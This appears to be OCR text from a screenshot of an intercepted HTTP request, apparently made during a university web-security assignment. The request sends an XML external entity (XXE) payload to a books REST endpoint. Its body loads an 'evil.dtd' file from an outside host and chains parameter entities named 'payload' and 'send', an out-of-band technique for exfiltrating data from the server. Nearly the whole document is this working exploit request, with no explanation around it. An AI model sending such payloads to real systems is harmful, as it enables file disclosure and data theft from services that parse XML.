 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 PUT /rest/books HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 208
4 Cache-Control: max-age=0
5 Origin: http://assignment-hermes.unimelb.life
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/xml;charset=UTF-8
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (K
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
11 Referer: http://assignment-hermes.unimelb.life/question.php
12 Accept-Encoding: gzip, deflate
13 Connection: close
14
15 <?xml version="1.0"?>
16 <!DOCTYPE ANY [
17 <!ENTITY % dtd SYSTEM "http://revsuit.com/evil.dtd?host=127.0.0.1&port=8080">
18 %dtd; %payload; %send;
19 ]>